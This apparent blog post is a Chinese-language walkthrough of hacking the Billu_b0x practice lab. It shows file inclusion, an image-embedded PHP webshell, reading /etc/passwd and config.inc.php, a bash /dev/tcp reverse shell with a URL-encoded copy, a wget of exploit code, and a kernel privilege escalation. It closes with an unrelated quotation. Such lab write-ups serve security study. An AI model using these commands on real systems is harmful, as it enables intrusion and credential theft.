



第一步 登陆web界面

用户名:biLLu,密码:hEx\\_it

http://192.168.2.55/panel.php





第二步代码审计

file=panel.php

发现panel.php存在本地文件包含漏洞





第三步 查看图片,存在目录浏览

http://192.168.2.55/uploaded\\_images/

第四步 文件上传

上传成功,但是无法用工具连接



第五步 上传cmd命令来执行图片马

copy jack.jpg/b+cmd.php/a cmd.jpg

或者直接在图片结尾添加cmd命令



第六步 cmd的利用

?cmd=cat%20/etc/passwd;ls

load=刚才上传的cmd目录





使用cmd反弹shell到kali去监听

echo "bash -i >& /dev/tcp/192.168.2.54/777 0>&1" | bash

url编码:%65%63%68%6f%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%36%30%2e%31%32%39%2f%37%37%37%20%30%3e%26%31%22%20%7c%20%62%61%73%68

nc -lvvp 777

第五部分 提权



成功获取shell

进入交互式shell,并查看版本

python -c 'import pty;pty.spawn("/bin/bash")'

whoami

id

uname -a

cat /etc/issue





查看文件

ls

cd phpmy

ls

cat config.inc.php





内核提权

searchsploit Ubuntu 12.04

cp /usr/share/exploitdb/exploits/linux/local/37292.c /root/

cd tmp

wget http://192.168.2.52:8080/37292.c

gcc 37292.c -o exp

chmod +x exp

./exp

whoami

摘抄

一个人真正的高贵,

在于灵魂的丰盈。

就像一位作家说的:“

我们时时保有善良、宽容、明朗的心性,

不要说为他人送一轮明月,

同时送出许多明月都是可能的,

因为明月不是相送,

而是一种相映,

能映照出互相的光明。

以上是关于vulhub靶机Billu_b0x的主要内容,如果未能解决你的问题,请参考以下文章